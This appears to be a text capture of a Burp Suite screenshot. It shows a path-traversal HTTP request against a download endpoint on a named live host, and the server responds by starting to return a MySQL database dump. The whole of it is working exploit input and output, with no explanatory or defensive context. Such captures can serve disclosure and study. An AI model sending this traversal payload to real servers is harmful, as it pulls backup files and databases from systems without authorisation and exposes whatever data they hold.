 Request
Pretty Raw Hex
\n
1 GET /api/download?fileName=../../../www/backup/database/wsapp.sql HTTP/2
2 Host: web.kw-whatsappx.top
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 If-None-Match: "669fa875-31f"
17 If-Modified-Since: Tue, 23 Jul 2024 12:56:21 GMT
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 06 Aug 2024 04:30:20 GMT
4 Content-Type: application/octet-stream;charset=utf-8
5 Content-Length: 148867
6 Content-Disposition:
attachment;filename=../../../www/backup/database/wsapp.sql
7 Strict-Transport-Security: max-age=31536000
8
9 -- MySQL dump 10.13  Distrib 5.7.40, for Linux (x86_64)
10 --
11 -- Host: localhost    Database: wsapp
12 -- ------------------------------------------------------
13 -- Server version5.7.40-log
14
15 /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
16 /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
17 /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
18 /*!40101 SET NAMES utf8 */;
19 /*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
20 /*!40103 SET TIME_ZONE='+00:00' */;
21 /*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
22 /*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS,
FOREIGN_KEY_CHECKS=0 */;
23 /*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO'
*/;
24 /*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;